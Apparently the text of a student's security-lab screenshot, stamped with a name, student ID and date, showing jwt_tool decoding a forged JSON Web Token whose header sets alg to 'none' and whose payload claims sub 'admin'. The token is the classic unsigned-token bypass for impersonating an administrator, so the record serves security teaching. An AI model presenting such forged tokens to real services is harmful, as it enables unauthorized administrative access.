 C:\Users\jayce>echo %DATE% %TIME% Dang Duc Tai B22DCAT251
05/05/2025 15:54:18.29 Dang Duc Tai B22DCAT251
ubuntu@attacker: ~/.jwt_tool
ubuntu@attacker:~/.jwt_tool$ python3 ../jwt_tool.py eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc0NjQzOTIxNH0.
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "none"
[+] typ = "JWT"
Token payload values:
[+] sub = "admin"
[+] exp = 1746439214    ==> TIMESTAMP = 2025-05-05 10:00:14 (UTC)